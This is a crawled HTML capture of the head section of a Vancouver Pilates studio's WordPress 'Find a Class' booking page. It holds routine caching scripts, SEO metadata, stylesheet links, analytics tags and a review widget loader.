

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.formbodylab.com/book-formbodylab/
body_size: 23223
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.formbodylab.com/xmlrpc.php" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Find a Class - FORM Body Lab</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.formbodylab.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google-site-verification" content="LYr4FLis9tGVpzmZsqkR7k764A2Pp4uLOdu9QSJN0HY" />
	<link rel="canonical" href="https://www.formbodylab.com/book-formbodylab/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FORM Body Lab - Vancouver Pilates Studio Also Offering Yoga, RMT, Physiotherapy and Prenatal Pilates" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Find a Class - FORM Body Lab" />
		<meta property="og:url" content="https://www.formbodylab.com/book-formbodylab/" />
		<meta property="article:published_time" content="2023-08-01T09:59:29+00:00" />
		<meta property="article:modified_time" content="2024-10-24T09:09:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Find a Class - FORM Body Lab" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.formbodylab.com\/book-formbodylab\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.formbodylab.com#listItem","position":1,"name":"Home","item":"https:\/\/www.formbodylab.com"},{"@type":"ListItem","@id":"https:\/\/www.formbodylab.com\/book-formbodylab\/#listItem","position":2,"previousItem":{"@type":"ListItem","@id":"https:\/\/www.formbodylab.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.formbodylab.com\/#organization","name":"FORM Body Lab","description":"Vancouver Pilates Studio Also Offering Yoga, RMT, Physiotherapy and Prenatal Pilates","url":"https:\/\/www.formbodylab.com\/"},{"@type":"WebPage","@id":"https:\/\/www.formbodylab.com\/book-formbodylab\/#webpage","url":"https:\/\/www.formbodylab.com\/book-formbodylab\/","name":"Find a Class - FORM Body Lab","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.formbodylab.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.formbodylab.com\/book-formbodylab\/#breadcrumblist"},"datePublished":"2023-08-01T09:59:29+00:00","dateModified":"2024-10-24T09:09:52+00:00"},{"@type":"WebSite","@id":"https:\/\/www.formbodylab.com\/#website","url":"https:\/\/www.formbodylab.com\/","name":"FORM Body Lab","description":"Vancouver Pilates Studio Also Offering Yoga, RMT, Physiotherapy and Prenatal Pilates","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.formbodylab.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FORM Body Lab &raquo; Feed" href="https://www.formbodylab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FORM Body Lab &raquo; Comments Feed" href="https://www.formbodylab.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.formbodylab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.formbodylab.com%2Fbook-formbodylab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.formbodylab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.formbodylab.com%2Fbook-formbodylab%2F&#038;format=xml" />
<meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='sbi_styles-css' href='https://www.formbodylab.com/wp-content/cache/background-css/www.formbodylab.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0&wpr_t=1769322858' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.formbodylab.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.formbodylab.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.formbodylab.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1769103029' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crp-main-front-style-css' href='https://www.formbodylab.com/wp-content/cache/background-css/www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=1769103029&wpr_t=1769322858' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crp-tc-buttons-css' href='https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=1769103029' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crp-tiled-layer-css' href='https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=1769103029' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crp-font-awesome-css' href='https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=1769103029' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crp-lg-viewer-css' href='https://www.formbodylab.com/wp-content/cache/background-css/www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=1769103029&wpr_t=1769322858' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crp-captions-css' href='https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=1769103029' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crp-owl-css' href='https://www.formbodylab.com/wp-content/cache/background-css/www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=1769103029&wpr_t=1769322858' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crp-layout-css' href='https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=1769103029' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://www.formbodylab.com/wp-content/cache/background-css/www.formbodylab.com/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3&wpr_t=1769322858' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://www.formbodylab.com/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-plus-styles-css' href='https://www.formbodylab.com/wp-content/plugins/divi-plus/styles/style.min.css?ver=1.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Syne:regular,500,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-pum-css' href='https://www.formbodylab.com/wp-content/cache/background-css/www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1769103029&wpr_t=1769322858' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=1769103029" id="crp-main-front-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=1769103029" id="crp-helper-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=1769103029" id="crp-modernizr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=1769103029" id="crp-tiled-layer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=1769103029" id="crp-lg-viewer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=1769103029" id="crp-owl-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.formbodylab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.formbodylab.com/wp-json/wp/v2/pages/5417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.formbodylab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.formbodylab.com/?p=5417' />
<!-- HFCM by 99 Robots - Snippet # 3: Review Widget -->
<!-- Begin widget code -->
<div data-rw-flash="34889"></div>
<script type="rocketlazyloadscript">var script = document.createElement("script");script.type = "module";script.src = "https://widgets.thereviewsplace.com/2.0/rw-widget-flash.js";document.getElementsByTagName("head")[0].appendChild(script);</script>
<!-- End widget code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Google GA4 Tag -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-SRDJKBPPC4"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SRDJKBPPC4');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Google Ads -->
<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-11113717020"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11113717020'); </script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Form Body Lab"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer data-rocket-type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM2TTVV');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="speculation-rules 1.6.0">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fdfcfa; }
</style>
